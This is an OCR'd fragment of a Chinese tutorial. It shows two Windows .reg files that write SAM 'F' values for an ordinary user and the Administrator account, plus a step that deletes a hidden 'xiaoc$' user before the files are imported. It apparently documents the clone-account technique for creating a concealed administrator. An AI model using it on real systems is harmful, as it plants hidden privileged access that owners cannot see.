 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EB]
"F"=hex:02,00,01,00,00,00,00,00,1e,76,38,c5,1d,75,cb,01,00,00,00,00,00,00,00,\
00,2c,50,c0,ad,1d,75,cb,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
eb,03,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,01,00,01,00,00,00,00,\
00,95,7c,0c,2e,6e,4a
admin.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,9c,08,22,9e,1d,75,cb,01,00,00,00,00,00,00,00,\
00,96,cc,8d,42,9a,51,cb,01,ff,ff,ff,ff,ff,ff,ff,7f,6e,ca,2c,3b,6b,52,cb,01,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,05,00,01,00,00,00,00,\
00,00,00,b1,d4,61,f5
图18
xiaoc$ /del删除掉这个用户。然后导入的时候分别点击